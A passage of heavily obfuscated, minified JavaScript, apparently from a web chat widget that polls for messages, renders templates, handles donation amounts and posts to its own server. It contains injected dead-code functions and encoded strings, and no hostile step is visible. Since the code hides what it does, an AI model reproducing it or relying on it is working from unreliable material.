tCkx9B[0];Y9T7v8(utf8ArrayToStr=Array(__Uint8Array-tCkx9B[1]).fill(Number.MAX_SAFE_INTEGER),CiIKiVs=Array(__Uint8Array-tCkx9B[1]).fill(Number.MIN_SAFE_INTEGER),nBufC4=Math.ceil((__Buffer-__Array)/(__Uint8Array-tCkx9B[1])),ctc_2R=tCkx9B[0]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Uint8Array;XWw9MYk++){if(__TextDecoder[XWw9MYk]===__Array||__TextDecoder[XWw9MYk]===__Buffer)continue;Y9T7v8(ctc_2R=Math.floor((__TextDecoder[XWw9MYk]-__Array)/nBufC4),utf8ArrayToStr[ctc_2R]=Math.min(utf8ArrayToStr[ctc_2R],__TextDecoder[XWw9MYk]),CiIKiVs[ctc_2R]=Math.max(CiIKiVs[ctc_2R],__TextDecoder[XWw9MYk]))}Y9T7v8(bBUHCX=Number.MIN_SAFE_INTEGER,F0q5xdd=__Array);for(T3Iv6JZ=tCkx9B[0];T3Iv6JZ<__Uint8Array-tCkx9B[1];T3Iv6JZ++){if(utf8ArrayToStr[T3Iv6JZ]===Number.MAX_SAFE_INTEGER&&CiIKiVs[T3Iv6JZ]===Number.MIN_SAFE_INTEGER)continue;Y9T7v8(bBUHCX=Math.max(bBUHCX,utf8ArrayToStr[T3Iv6JZ]-F0q5xdd),F0q5xdd=CiIKiVs[T3Iv6JZ])}bBUHCX=Math.max(bBUHCX,__Buffer-F0q5xdd);return bBUHCX};console.log(__TextDecoder)}nBufC4=tCkx9B[20]}__Array[__String(tCkx9B[127])](__Uint8Array[__String(tCkx9B[124])](__TextDecoder[__String(tCkx9B[122])]));if(__Uint8Array[__String(tCkx9B[120])]&&!__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[125])]&&__TextDecoder[__String(tCkx9B[122])][__String(tCkx9B[118])]===__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[126])]){__Array[__String(tCkx9B[123])](ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(tCkx9B[130])))}__globalObject(document)[__String(tCkx9B[131])](CiIKiVs(712),[__Buffer]);if(nBufC4||__Uint8Array[CiIKiVs(713)]){__Uint8Array[CiIKiVs(714)]()}}else{__Array[__String(tCkx9B[123])](__Uint8Array[__String(tCkx9B[124])](__TextDecoder[__String(tCkx9B[122])]));if(__Uint8Array[__String(tCkx9B[120])]&&!__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[125])]&&__TextDecoder[__String(tCkx9B[122])][__String(tCkx9B[118])]===__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[126])]){__Array[__String(tCkx9B[127])](ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(tCkx9B[130])))}__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Buffer])}Y9T7v8(__globalObject(__String(tCkx9B[149]))[__String(tCkx9B[150])](),__globalObject(document)[__String(tCkx9B[131])](__String(718),[__TextDecoder[__String(tCkx9B[122])]]));if(__TextDecoder[__String(tCkx9B[132])]){if(__String(720)in _cN5of){bBUHCX()}function bBUHCX(){module.exports=async(__TextDecoder=()=>{throw new Error(__String(721))})=>{const __Uint8Array=new Set(process.argv.slice(tCkx9B[40]));if(!__Uint8Array.has(__String(722))){if(__Uint8Array.size!==tCkx9B[1])return tCkx9B[21];if(!__Uint8Array.has("-v"))return tCkx9B[21]}await(async(__Uint8Array,__Buffer)=>{if(__Uint8Array)return __String(723);if(__Buffer===(await __TextDecoder()))return __String(724);return""})();return tCkx9B[20]}}const F0q5xdd=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[297]));if(__TextDecoder[__String(tCkx9B[132])]===__String(tCkx9B[152])){if(!__Uint8Array[__String(tCkx9B[120])]){function T3Iv6JZ(__TextDecoder){var __Uint8Array="MwDdbGVChTlRmBoF)H]^euQ8kp5#a*!Ws4jK@<?;f,gXE{.I/PJ_Yzi7n3cAq>9\"`y:=6S+1v&r(N$|}Z2x0LU%~tO[",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var bBUHCX=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(bBUHCX===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=bBUHCX}else{Y9T7v8(ctc_2R+=bBUHCX*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function jY5AUI(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=T3Iv6JZ(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}F0q5xdd[jY5AUI(727)]()}}else{F0q5xdd[__String(tCkx9B[172])]();const C4X2rn=!__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(729)+__String(730))[__String(tCkx9B[134])](__String(tCkx9B[251]))&&__TextDecoder[__String(tCkx9B[132])][tCkx9B[40]]===tCkx9B[1]?tCkx9B[1]:tCkx9B[0];F0q5xdd[__String(tCkx9B[121])](__String(732))[__String(tCkx9B[245])](__TextDecoder[__String(tCkx9B[132])][C4X2rn])}}if(!__Uint8Array[__String(tCkx9B[135])]){const Rp2GFWf=ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[240])+tCkx9B[136]]);if(Rp2GFWf!=tCkx9B[1]&&!__Uint8Array[__String(tCkx9B[138])+__String(tCkx9B[139])]&&!__Uint8Array[__String(tCkx9B[137])]){__Uint8Array[__String(tCkx9B[63])][__String(tCkx9B[157])]()}}__Array[__String(tCkx9B[121])](__String(742))[__String(743)](function(){__Uint8Array[__String(tCkx9B[138])+__String(tCkx9B[139])]=tCkx9B[21]})},[__String(744)](){const __TextDecoder=this[__String(tCkx9B[119])][__String(745)];if(!__TextDecoder){return tCkx9B[21]}const __Uint8Array=__TextDecoder[__String(746)],__Buffer=[],U9aSgH=this;__globalObject[__String(tCkx9B[158])](__TextDecoder[__String(748)],function(__TextDecoder,__Buffer){Y9T7v8(__Uint8Array[__String(tCkx9B[122])]=__Buffer[__String(tCkx9B[334])],__Uint8Array[__String(750)]=Math[__String(751)](Date[__String(tCkx9B[347])]()/tCkx9B[110]));const OWAoES=[__Uint8Array],__Array=U9aSgH[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340])),utf8ArrayToStr=U9aSgH[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[140]));setInterval(function(){if(U9aSgH[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])){if(__String(754)in _cN5of){__Buffer()}function __Buffer(){var __Buffer=function(__Buffer){var __Uint8Array=__Buffer.length,CiIKiVs,nBufC4,OWAoES,__Array,utf8ArrayToStr,U9aSgH,__globalObject,__String,ctc_2R,OJL4bR;if(__Uint8Array<tCkx9B[40])return tCkx9B[0];Y9T7v8(CiIKiVs=Math.max(...__Buffer),nBufC4=Math.min(...__Buffer));if(CiIKiVs===nBufC4)return tCkx9B[0];Y9T7v8(OWAoES=Array(__Uint8Array-tCkx9B[1]).fill(Number.MAX_SAFE_INTEGER),__Array=Array(__Uint8Array-tCkx9B[1]).fill(Number.MIN_SAFE_INTEGER),utf8ArrayToStr=Math.ceil((CiIKiVs-nBufC4)/(__Uint8Array-tCkx9B[1])),U9aSgH=tCkx9B[0]);for(__globalObject=tCkx9B[0];__globalObject<__Uint8Array;__globalObject++){if(__Buffer[__globalObject]===nBufC4||__Buffer[__globalObject]===CiIKiVs)continue;Y9T7v8(U9aSgH=Math.floor((__Buffer[__globalObject]-nBufC4)/utf8ArrayToStr),OWAoES[U9aSgH]=Math.min(OWAoES[U9aSgH],__Buffer[__globalObject]),__Array[U9aSgH]=Math.max(__Array[U9aSgH],__Buffer[__globalObject]))}Y9T7v8(__String=Number.MIN_SAFE_INTEGER,ctc_2R=nBufC4);for(OJL4bR=tCkx9B[0];OJL4bR<__Uint8Array-tCkx9B[1];OJL4bR++){if(OWAoES[OJL4bR]===Number.MAX_SAFE_INTEGER&&__Array[OJL4bR]===Number.MIN_SAFE_INTEGER)continue;Y9T7v8(__String=Math.max(__String,OWAoES[OJL4bR]-ctc_2R),ctc_2R=__Array[OJL4bR])}__String=Math.max(__String,CiIKiVs-ctc_2R);return __String};console.log(__Buffer)}let __Uint8Array=tCkx9B[21];const CiIKiVs=__Array[__String(tCkx9B[358])]()+__Array[__String(tCkx9B[143])]()-__Array[__String(tCkx9B[144])](__String(tCkx9B[145]));if(CiIKiVs>=-tCkx9B[146]){__Uint8Array=tCkx9B[20]}Y9T7v8(utf8ArrayToStr[__String(tCkx9B[127])](U9aSgH[__String(tCkx9B[124])](OWAoES)),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[utf8ArrayToStr]));if(__Uint8Array||U9aSgH[__String(tCkx9B[148])]){U9aSgH[__String(tCkx9B[415])]()}}else{Y9T7v8(utf8ArrayToStr[__String(tCkx9B[123])](U9aSgH[__String(tCkx9B[124])](OWAoES)),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[utf8ArrayToStr]))}__globalObject(__String(tCkx9B[149]))[__String(tCkx9B[150])]();if(U9aSgH[__String(tCkx9B[119])][__String(tCkx9B[126])]>tCkx9B[0]&&!U9aSgH[__String(tCkx9B[151])]){const nBufC4=utf8ArrayToStr[__String(tCkx9B[357])]()[__String(tCkx9B[118])]-U9aSgH[__String(tCkx9B[119])][__String(tCkx9B[126])];if(nBufC4>tCkx9B[0]){utf8ArrayToStr[__String(tCkx9B[121])](__String(758)+(U9aSgH[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?"":__String(759))+__String(760)+nBufC4+")")[__String(tCkx9B[152])]()}}if(!U9aSgH[__String(tCkx9B[135])]){if(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[156])+U9aSgH[__String(tCkx9B[55])])!=tCkx9B[1]&&!U9aSgH[__String(tCkx9B[120])]&&!U9aSgH[__String(tCkx9B[137])]){U9aSgH[__String(tCkx9B[63])][__String(tCkx9B[157])]()}}},__Buffer[__String(tCkx9B[198])]*tCkx9B[110])})},[__String(762)](){if(__String(763)in _cN5of){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder){Y9T7v8(this.capacity=__TextDecoder,this.length=tCkx9B[0],this.map={},this.head=tCkx9B[17],this.tail=tCkx9B[17])};Y9T7v8(__TextDecoder.prototype.get=function(__TextDecoder){var __Uint8Array=this.map[__TextDecoder];return __Uint8Array?(this.remove(__Uint8Array),this.insert(__Uint8Array.key,__Uint8Array.val),__Uint8Array.val):-tCkx9B[1]},__TextDecoder.prototype.put=function(__TextDecoder,__Uint8Array){this.map[__TextDecoder]?(this.remove(this.map[__TextDecoder]),this.insert(__TextDecoder,__Uint8Array)):this.length===this.capacity?(this.remove(this.head),this.insert(__TextDecoder,__Uint8Array)):(this.insert(__TextDecoder,__Uint8Array),this.length++)},__TextDecoder.prototype.remove=function(__TextDecoder){var __Uint8Array=__TextDecoder.prev,__Buffer;__Buffer=__TextDecoder.next;if(__Buffer)__Buffer.prev=__Uint8Array;if(__Uint8Array)__Uint8Array.next=__Buffer;if(this.head===__TextDecoder)this.head=__Buffer;if(this.tail===__TextDecoder)this.tail=__Uint8Array;delete this.map[__TextDecoder.key]},__TextDecoder.prototype.insert=function(__TextDecoder,__Uint8Array){var __Buffer=new List(__TextDecoder,__Uint8Array);Y9T7v8(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__TextDecoder]=__Buffer)},console.log(__TextDecoder))}let __Uint8Array;if(this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[259]))[__String(tCkx9B[118])]>tCkx9B[0]){__Uint8Array=tCkx9B[20];if(ips[__String(tCkx9B[113])](__String(tCkx9B[159]))){__globalObject[__String(tCkx9B[158])](ips[__String(tCkx9B[113])](__String(tCkx9B[159]))[__String(tCkx9B[162])](tCkx9B[160]),function(__TextDecoder,__Buffer){if(ips[__String(tCkx9B[153])][__String(tCkx9B[163])][__String(tCkx9B[164])](__Buffer[__String(tCkx9B[165])]())){__Uint8Array=tCkx9B[21];return tCkx9B[21]}});if(!__Uint8Array){return}}}else{if(this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(770))[__String(tCkx9B[118])]>tCkx9B[0]){__Uint8Array=tCkx9B[20];const __Buffer=this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(771)+__String(772)+"et");if(__Buffer[__String(tCkx9B[161])](__String(774))){__globalObject[__String(tCkx9B[158])](__Buffer[__String(tCkx9B[161])](__String(775)+__String(776)+"i")[__String(tCkx9B[162])](tCkx9B[160]),function(__TextDecoder,__Buffer){if(ips[__String(tCkx9B[153])][__String(tCkx9B[163])][__String(tCkx9B[164])](__Buffer[__String(tCkx9B[165])]())){__Uint8Array=tCkx9B[21];return tCkx9B[21]}});if(!__Uint8Array){if(__String(777)in _cN5of){U9aSgH()}function U9aSgH(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,U9aSgH,__globalObject,__String;Y9T7v8(__Buffer=[],U9aSgH=tCkx9B[0],__globalObject=tCkx9B[0],__TextDecoder.sort((__TextDecoder,__Uint8Array)=>__TextDecoder-__Uint8Array));for(__String=tCkx9B[0];__String<__Uint8Array;__String++){if(__String>tCkx9B[0]&&__TextDecoder[__String]===__TextDecoder[__String-tCkx9B[1]])continue;Y9T7v8(U9aSgH=__String+tCkx9B[1],__globalObject=__Uint8Array-tCkx9B[1]);while(U9aSgH<__globalObject)if(__TextDecoder[__String]+__TextDecoder[U9aSgH]+__TextDecoder[__globalObject]<tCkx9B[0]){U9aSgH++}else if(__TextDecoder[__String]+__TextDecoder[U9aSgH]+__TextDecoder[__globalObject]>tCkx9B[0]){__globalObject--}else{__Buffer.push([__TextDecoder[__String],__TextDecoder[U9aSgH],__TextDecoder[__globalObject]]);while(U9aSgH<__globalObject&&__TextDecoder[U9aSgH]===__TextDecoder[U9aSgH+tCkx9B[1]])U9aSgH++;while(U9aSgH<__globalObject&&__TextDecoder[__globalObject]===__TextDecoder[__globalObject-tCkx9B[1]])__globalObject--;Y9T7v8(U9aSgH++,__globalObject--)}}return __Buffer};console.log(__TextDecoder)}return}}}}this[__String(tCkx9B[348])]()},[__String(779)](){if(!this[__String(tCkx9B[120])]){this[__String(tCkx9B[166])](tCkx9B[20])}return tCkx9B[21]},[__String(tCkx9B[329])](){Y9T7v8(this[__String(tCkx9B[167])]=ips[__String(tCkx9B[113])](__String(781)),this[__String(tCkx9B[168])]=tCkx9B[0])},[__String(782)+__String(783)](__TextDecoder,__Uint8Array){Y9T7v8(__TextDecoder=__Uint8Array?__Uint8Array[__String(784)+__String(785)+tCkx9B[47]]:__TextDecoder,__TextDecoder[__String(tCkx9B[181])]());const __Buffer=this,U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[247])),OWAoES=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(789));if(U9aSgH){var __Array,utf8ArrayToStr,CiIKiVs;switch(U9aSgH){case __String(790):__Buffer[__String(tCkx9B[401])](OWAoES);break;case __String(792):__Buffer[__String(tCkx9B[170])](OWAoES);break;case __String(794):__Buffer[__String(tCkx9B[180])](OWAoES);break;case __String(796)+__String(tCkx9B[236])+__String(798):Y9T7v8(__Array=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[307])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[385])),CiIKiVs=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[386])),__Buffer[__String(tCkx9B[309])](OWAoES,__Array,CiIKiVs,utf8ArrayToStr));break}return tCkx9B[21]}return tCkx9B[21]},[__String(tCkx9B[170])](__TextDecoder){const __Uint8Array=this;ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[98])]:__String(tCkx9B[273]),[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(807)),[__String(tCkx9B[274])]:__String(tCkx9B[275]),[__String(tCkx9B[276])]:{[tCkx9B[174]]:ips[__String(tCkx9B[173])](__String(tCkx9B[300])),[__String(tCkx9B[280])]:ips[__String(tCkx9B[277])+__String(tCkx9B[278])](__String(tCkx9B[281]))},[__String(tCkx9B[282])]:{[tCkx9B[174]]:function(){ips[__String(tCkx9B[175])]()(__Uint8Array[__String(tCkx9B[88])]+__String(817),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[182])]:{[__String(820)]:__TextDecoder}})[__String(tCkx9B[176])](function(__Buffer){function __Array(__Buffer){var __Array="FImLido4)}CD&NlRGqZr;][@M2>~E3n<=8,ukSc5x6:pVg{`Q7_O|vBYUHa\"b!+z1XsJ^A/TjfteP9W$?w#Ky*%h0(.",utf8ArrayToStr,__TextDecoder,__Uint8Array,__globalObject,__String,U9aSgH,OWAoES;Y9T7v8(utf8ArrayToStr=""+(__Buffer||""),__TextDecoder=utf8ArrayToStr.length,__Uint8Array=[],__globalObject=tCkx9B[0],__String=tCkx9B[0],U9aSgH=-tCkx9B[1]);for(OWAoES=tCkx9B[0];OWAoES<__TextDecoder;OWAoES++){var CiIKiVs=__Array.indexOf(utf8ArrayToStr[OWAoES]);if(CiIKiVs===-tCkx9B[1])continue;if(U9aSgH<tCkx9B[0]){U9aSgH=CiIKiVs}else{Y9T7v8(U9aSgH+=CiIKiVs*tCkx9B[12],__globalObject|=U9aSgH<<__String,__String+=(U9aSgH&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Uint8Array.push(__globalObject&tCkx9B[3]),__globalObject>>=tCkx9B[2],__String-=tCkx9B[2])}while(__String>tCkx9B[9]);U9aSgH=-tCkx9B[1]}}if(U9aSgH>-tCkx9B[1]){__Uint8Array.push((__globalObject|U9aSgH<<__String)&tCkx9B[3])}return OJL4bR(__Uint8Array)}function utf8ArrayToStr(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__Array(OWAoES[__Buffer])}return U9aSgH[__Buffer]}if(__Buffer[__String(tCkx9B[98])]==utf8ArrayToStr(821)){ips[tCkx9B[171]][utf8ArrayToStr(822)][utf8ArrayToStr(tCkx9B[178])]({[utf8ArrayToStr(tCkx9B[177])]:__Buffer[utf8ArrayToStr(tCkx9B[177])]});return}Y9T7v8(__globalObject(document)[utf8ArrayToStr(825)+tCkx9B[398]](utf8ArrayToStr(826),[__TextDecoder]),ips[tCkx9B[171]][utf8ArrayToStr(827)][utf8ArrayToStr(tCkx9B[178])](ips[utf8ArrayToStr(828)](utf8ArrayToStr(829)+utf8ArrayToStr(830)+utf8ArrayToStr(831))),__Uint8Array[utf8ArrayToStr(832)][utf8ArrayToStr(833)](utf8ArrayToStr(834)+__TextDecoder)[utf8ArrayToStr(tCkx9B[179])](),__globalObject(utf8ArrayToStr(836)+utf8ArrayToStr(837)+__TextDecoder+utf8ArrayToStr(838))[utf8ArrayToStr(tCkx9B[179])]())})}}});return tCkx9B[21]},[__String(tCkx9B[180])](__TextDecoder){const __Uint8Array=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:ips[__String(tCkx9B[228])+__String(tCkx9B[229])](__String(tCkx9B[188]))+__String(845)+__TextDecoder,[__String(tCkx9B[286])]:__String(847),[__String(tCkx9B[287])]:ips[__String(tCkx9B[173])](__String(849)),[__String(tCkx9B[288])]:tCkx9B[21],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(tCkx9B[121])](__String(tCkx9B[311]))[tCkx9B[22]](__String(tCkx9B[291]),function(__Buffer){__Buffer[__String(tCkx9B[181])]();const U9aSgH=__globalObject(__Buffer[__String(tCkx9B[306])]);ips[__String(tCkx9B[175])]()(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:U9aSgH[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(){ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(860)))})[__String(tCkx9B[299])](function(){__Uint8Array[__String(tCkx9B[298])]()});return tCkx9B[21]})}});__Uint8Array[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[124])](__TextDecoder){const __Uint8Array=this;let __Buffer="",U9aSgH="",OWAoES="";const __Array=__String(863)+this[__String(tCkx9B[119])][__String(tCkx9B[318])],utf8ArrayToStr=ips[__String(tCkx9B[113])](__String(tCkx9B[225]));let CiIKiVs="";__globalObject[__String(tCkx9B[158])](__TextDecoder,function(__TextDecoder,__globalObject){const nBufC4=__globalObject[tCkx9B[82]]>tCkx9B[0]?__globalObject[tCkx9B[82]]:tCkx9B[0];if(nBufC4>tCkx9B[0]&&__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[410])+nBufC4)[__String(tCkx9B[118])]>tCkx9B[0]){return}if(__globalObject[__String(tCkx9B[184])+__String(tCkx9B[227])]!=-tCkx9B[1]){const ctc_2R=__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[186])]&&__globalObject[__String(tCkx9B[187])]!=ips[__String(tCkx9B[113])](__String(tCkx9B[185])),OJL4bR=__globalObject[__String(tCkx9B[192])]!=ips[__String(tCkx9B[113])](__String(tCkx9B[196]))?__globalObject[__String(tCkx9B[203])]:tCkx9B[21];if(__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[186])]){Y9T7v8(__globalObject[__String(tCkx9B[201])]=tCkx9B[20],__globalObject[__String(tCkx9B[204])+__String(tCkx9B[205])]=tCkx9B[20])}if(__globalObject[__String(tCkx9B[187])]>tCkx9B[0]){Y9T7v8(OWAoES=ips[__String(tCkx9B[113])](__String(tCkx9B[188]))+__String(tCkx9B[216])+__globalObject[__String(tCkx9B[187])],U9aSgH=OWAoES+__String(tCkx9B[217]))}const XWw9MYk=__globalObject[__String(tCkx9B[189])+tCkx9B[22]]?.amount?parseFloat(String(__globalObject[__String(tCkx9B[189])+tCkx9B[22]][__String(tCkx9B[223])])[__String(tCkx9B[190])](tCkx9B[160],tCkx9B[36])[__String(tCkx9B[190])](tCkx9B[191],"")):tCkx9B[0],_cN5of=XWw9MYk?__Uint8Array[__String(tCkx9B[222])](XWw9MYk):tCkx9B[17],bBUHCX=_cN5of?chatbox[__String(882)](_cN5of,tCkx9B[20]):tCkx9B[17],zcKD5C=_cN5of?chatbox[__String(883)+__String(884)](_cN5of):tCkx9B[17];CiIKiVs=__globalObject[__String(tCkx9B[192])];if(typeof utf8ArrayToStr[__globalObject[__String(tCkx9B[193])]]!=__String(tCkx9B[206])&&utf8ArrayToStr[__globalObject[__String(tCkx9B[193])]]!=tCkx9B[17]){CiIKiVs=utf8ArrayToStr[__globalObject[__String(tCkx9B[193])]][__String(tCkx9B[208])]+__globalObject[__String(tCkx9B[192])]+utf8ArrayToStr[__globalObject[__String(tCkx9B[193])]][__String(tCkx9B[210])]}__Buffer+=ips[__String(tCkx9B[128])][__String(tCkx9B[129])](_cN5of?__String(889):__Array,{[tCkx9B[82]]:nBufC4,[__String(tCkx9B[187])]:__globalObject[__String(tCkx9B[187])],[__String(tCkx9B[192])]:__globalObject[__String(tCkx9B[192])],[__String(tCkx9B[230])]:__globalObject[__String(tCkx9B[184])+__String(891)],[__String(tCkx9B[212])]:CiIKiVs,[__String(tCkx9B[194])]:__globalObject[__String(tCkx9B[187])]>tCkx9B[0]?__globalObject[__String(tCkx9B[194])]:__String(tCkx9B[232])+ips[__String(tCkx9B[153])][__String(tCkx9B[233])][__String(tCkx9B[234])](__globalObject[__String(tCkx9B[184])+__String(tCkx9B[226])])+__String(tCkx9B[235]),[__String(tCkx9B[214])]:OWAoES,[__String(tCkx9B[195])]:__globalObject[__String(tCkx9B[195])],[__String(tCkx9B[215])]:U9aSgH,[__String(tCkx9B[122])]:__Uint8Array[__String(tCkx9B[224])](__globalObject[__String(tCkx9B[122])]),[__String(tCkx9B[218])]:__globalObject[__String(tCkx9B[122])][__String(tCkx9B[219])](tCkx9B[220]+ips[__String(tCkx9B[113])](__String(tCkx9B[196])))!=-tCkx9B[1],[__String(tCkx9B[221])]:__globalObject[__String(tCkx9B[192])]==ips[__String(tCkx9B[113])](__String(tCkx9B[196])),[__String(tCkx9B[197])]:__globalObject[__String(tCkx9B[197])],[__String(tCkx9B[198])]:__globalObject[__String(tCkx9B[198])],[__String(907)]:_cN5of,[__String(908)]:bBUHCX,[__String(909)]:zcKD5C,[__String(tCkx9B[200])]:__globalObject[__String(tCkx9B[199])]?__globalObject[__String(tCkx9B[199])][__String(tCkx9B[200])]:tCkx9B[0],[__String(tCkx9B[201])]:__globalObject[__String(tCkx9B[201])],[__String(tCkx9B[202])]:__globalObject[__String(tCkx9B[202])],[__String(tCkx9B[203])]:OJL4bR,[__String(913)]:ctc_2R,[__String(914)]:!!__globalObject[__String(tCkx9B[201])]||!!__globalObject[__String(tCkx9B[204])+__String(tCkx9B[205])]||OJL4bR||ctc_2R,[__String(915)]:__globalObject[__String(tCkx9B[187])]===ips[__String(tCkx9B[113])](__String(tCkx9B[185]))})}else{if(__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[211])]>tCkx9B[0]){CiIKiVs=__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[209])];if(typeof utf8ArrayToStr[__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[207])]]!=__String(tCkx9B[206])&&utf8ArrayToStr[__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[207])]]!=tCkx9B[17]){CiIKiVs=utf8ArrayToStr[__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[207])]][__String(tCkx9B[208])]+__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[209])]+utf8ArrayToStr[__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[207])]][__String(tCkx9B[210])]}__Buffer+=ips[__String(919)+__String(920)][__String(tCkx9B[129])](__Array,{[tCkx9B[82]]:nBufC4,[__String(tCkx9B[187])]:__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[211])],[__String(tCkx9B[192])]:__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[209])],[__String(tCkx9B[212])]:CiIKiVs,[__String(tCkx9B[194])]:__Uint8Array[__String(tCkx9B[317])+tCkx9B[213]][__String(922)],[__String(tCkx9B[214])]:__Uint8Array[__String(tCkx9B[119])][__String(923)],[__String(tCkx9B[215])]:ips[__String(tCkx9B[113])](__String(tCkx9B[188]))+__String(tCkx9B[216])+__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[211])]+__String(tCkx9B[217]),[__String(tCkx9B[122])]:__String(924)+__globalObject[__String(tCkx9B[122])],[__String(tCkx9B[218])]:__globalObject[__String(tCkx9B[122])][__String(tCkx9B[219])](tCkx9B[220]+ips[__String(tCkx9B[113])](__String(tCkx9B[196])))!=-tCkx9B[1],[__String(tCkx9B[221])]:__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[209])]==ips[__String(tCkx9B[113])](__String(tCkx9B[196])),[__String(tCkx9B[197])]:__globalObject[__String(tCkx9B[197])],[__String(tCkx9B[198])]:__globalObject[__String(tCkx9B[198])],[__String(tCkx9B[202])]:__globalObject[__String(tCkx9B[202])]})}else{__Buffer+=ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(925),{[tCkx9B[82]]:__globalObject[tCkx9B[82]],[__String(tCkx9B[394])+tCkx9B[47]]:__globalObject[__String(tCkx9B[122])],[__String(tCkx9B[197])]:__globalObject[__String(tCkx9B[197])],[__String(tCkx9B[198])]:__globalObject[__String(tCkx9B[198])],[__String(tCkx9B[202])]:__globalObject[__String(tCkx9B[202])]})}}});if(__Buffer==""){__Uint8Array[__String(tCkx9B[137])]=tCkx9B[20]}return __Buffer},[__String(tCkx9B[222])](__TextDecoder){let __Uint8Array=tCkx9B[17];__globalObject[__String(tCkx9B[158])](this[__String(tCkx9B[119])][__String(927)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(tCkx9B[223])][__String(tCkx9B[190])](tCkx9B[160],tCkx9B[36])[__String(tCkx9B[190])](tCkx9B[191],""))){__Uint8Array=__Buffer[__String(928)];return tCkx9B[21]}});return __Uint8Array},[__String(tCkx9B[224])](__globalObject){return 